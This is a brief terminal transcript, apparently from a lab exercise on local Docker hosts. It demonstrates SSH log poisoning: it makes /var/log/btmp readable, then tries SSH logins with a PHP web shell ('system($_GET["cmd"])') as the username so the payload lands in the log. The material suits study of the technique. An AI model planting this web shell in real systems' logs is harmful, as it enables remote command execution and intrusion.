 root@7f1ae3befeb2:/var/log# cat btmp ; echo
(ssh:nottyprueba172.17.0.1c(ssh:nottyprueba172.17.0.1c(ssh:notty<?php system($_GET["cmd"]); ?>172.17.0.1c(ssh:notty<?php system($_GET["cmd"]); ?>172.17.0.1c
root@7f1ae3befeb2:/var/log# chmod +r btmp
❯ ssh '<?php system($_GET["cmd"]); ?>'@172.17.0.2
preexec: bad math expression: operand expected at `"cmd"'
<?php system($_GET["cmd"]); ?>@172.17.0.2's password:
Permission denied, please try again.
<?php system($_GET["cmd"]); ?>@172.17.0.2's password: